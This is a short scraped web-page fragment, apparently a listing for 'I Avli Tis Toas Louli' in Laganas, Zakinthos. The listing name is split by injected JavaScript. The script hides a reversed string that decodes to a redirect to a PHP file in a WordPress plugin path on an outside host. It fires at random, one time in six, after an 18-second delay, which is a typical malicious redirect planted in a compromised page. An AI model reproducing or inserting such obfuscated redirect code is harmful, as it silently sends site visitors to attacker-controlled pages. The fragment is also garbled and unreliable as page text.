 I Avli Tis S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toas Louli in  Laganas, Zakinthos, Ionian Islands